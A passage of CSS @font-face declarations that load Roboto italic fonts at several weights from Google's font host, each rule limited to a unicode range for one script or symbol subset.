format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-